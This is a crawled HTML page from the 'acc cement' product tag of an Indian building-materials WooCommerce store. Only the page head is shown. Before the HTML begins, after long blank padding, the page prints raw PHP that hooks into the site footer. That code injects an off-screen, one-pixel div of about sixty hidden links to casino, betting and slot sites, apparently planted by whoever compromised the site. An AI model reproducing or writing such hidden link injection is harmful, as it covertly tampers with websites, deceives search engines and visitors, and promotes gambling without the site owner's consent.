

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildmakaan.in/product-tag/acc-cement/
body_size: 28842
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://radiante-casino.com' => 'radiante casino',
        'https://hollywoodbets-login.co.za' => 'hollywoodbets mobile',
        'https://ballonix2.com/fr/app/' => 'ballonix app',
        'https://tigrinho-fortuneox.com' => 'fortune ox',
        'https://ganabetcasino.com.mx/' => 'Ganabet',
        'https://sun-of-egypt-2.com/tr/nesine/' => 'nesube',
        'https://paripesa-mobile.com/' => 'Paripesa',
        'https://goawin-india.com' => 'goawin casino',
        'https://slotfortunedragon.com' => 'fortune dragon grátis',
        'https://casino-betty.com/' => 'Betty',
        'https://lottostar.org.za/scratch-cards/' => 'Lottostar scratch cards',
        'https://tres-reyes-casino.com' => 'tres reyes casino',
        'https://casino-johnnykash.com' => 'johnny kash casino login',
        'https://yeezytrainers.ru/prilozhenie/' => 'Мобильное приложение Вавада',
        'https://amon-fr.com' => 'amon casino',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://lemoncasinoplay.com/en/' => 'Lemon casino',
        'https://goawin-in.com/' => 'goawin',
        'https://pistolobet.com/es/' => 'PistoloBet ',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://onlinepokies2.com/' => 'Online pokies casino',
        'https://betmexico-mx.com' => 'betmexico slots casino',
        'https://yesplay-login.co.za' => 'yesplay bet',
        'https://slots-book-of.com/rampage/christmas-editon/' => 'book of rampage christmas editon ',
        'https://wild-swarm.com/' => 'wild swarm',
        'https://lottostar2.co.za' => 'lottostar',
        'https://golden-clover-slot.com/' => 'Golden clover',
        'https://play-city.com.mx/pt/' => 'PlayCity',
        'SPINSY-bet.com' => 'Spinsy',
        'https://solar-queen.com/es/' => 'solar queen slot',
        'https://rabbitroad2.com/how-to-play/' => 'how to play rabbid road',
        'https://gbets.org.za' => 'gbets',
        'https://discordserverboost.com/' => 'Buy Discord boost',
        'https://casino-croco.com/en/' => 'croco casino',
        'https://rockpaperscissors.casino/pt/' => 'Goblins cave slot',
        'https://aztec-bet.com' => 'Aztec',
        'https://vavada963.ru/en/how-to-play/' => 'How to play casino vavada',
        'https://rooli-au.com' => 'rooli',
        'https://spinrisebet.com' => 'spinrise casino',
        'https://casinobetsala.com' => 'betsala cl',
        'https://pickering-casino.com/' => 'Pickering casino',
        'https://casino-royal-reels.com/' => 'Royal Reels Casino',
        'https://ninja-crash.gg/' => 'ninja crash',
        'https://casino-wolfwinner.com' => 'wolfwinner',
        'https://blackjack-multihand.com' => 'blackjack',
        'https://inagaming-giris.com/' => 'inagaming ',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://papiermache-kashmir.com/' => 'misliwin',
        'https://elephant-king.com/ru/' => 'Elephant king слот',
        'https://big-slots.com/providers/tom-horn-gaming/biggy-winnie-feat-the-rich-one/' => 'biggy winnie feat the rich one',
        'https://fai-go.com' => 'fair go casino',
        'https://ugga-bugga.com/es/' => 'Ugga bugga slot',
        'https://royale-aucasino.com/' => 'Skycrown Casino',
        'https://sun-of-egypt-1.com/en/' => 'sun of egypt ',
        'https://7777loteria.com/en/' => '7777 slot',
        'https://cassinofortunemouse.com' => 'fortune mouse',
        'https://frapapa.net/bonus/' => 'frapapa bonus',
        'https://slotcoinvolcano.com' => 'slot coin volcano'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});
















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US">
<head><script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>acc cement &#8211; Buildmakaan</title>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Feed" href="https://buildmakaan.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; Comments Feed" href="https://buildmakaan.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buildmakaan &raquo; acc cement Tag Feed" href="https://buildmakaan.in/product-tag/acc-cement/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildmakaan.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buildmakaan.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/themesky.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://buildmakaan.in/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://buildmakaan.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17061-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-17061.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700%7CPoppins:400&#038;display=swap&#038;ver=1724154221" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/fontawesome.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-icon-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/themify-icons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-reset-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/reset.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-style-css' href='https://buildmakaan.in/wp-content/themes/gostore/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-responsive-css' href='https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='gostore-dynamic-css-css' href='https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildmakaan.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
